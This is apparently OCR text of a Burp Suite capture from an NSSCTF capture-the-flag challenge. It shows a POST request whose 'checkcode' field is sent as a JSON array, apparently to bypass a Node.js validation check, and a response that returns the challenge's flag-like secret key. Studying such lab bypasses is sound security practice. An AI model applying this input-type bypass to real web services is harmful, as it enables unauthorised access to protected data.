 请求
美化 Raw Hex OneScan MarkInfo \n
POST /Secret_Access_Key HTTP/1.1
Host: node8.anna.nssctf.cn:26367
Content-Length: 75
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://node8.anna.nssctf.cn:26367
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
Referer: http://node8.anna.nssctf.cn:26367/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1726620876,1726670757,1726707240,1726710910;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1726710910; HMACCOUNT=CC8E0E775354CDA8
Connection: close
{
"checkcode":[
"aGr5AtSp55dRacer",
2,
3,
4,
5,
6,
7,
8,
9,
10,
11,
12,
13,
14,
15,
16
]
}
搜索 0高亮
响应
美化 Raw Hex 页面渲染 OneScan \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 74
5 ETag: W/"4a-9r6ZaRr8V5QmDXTYj9MOFfpLI3s"
6 Date: Thu, 19 Sep 2024 03:26:45 GMT
7 Connection: close
8
9 {"msg":"You Got Secret_Access_Key: ns_y0u_Ar3_Good_1n_Nod333js_Bypss!!!}"}
搜索 0高亮
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头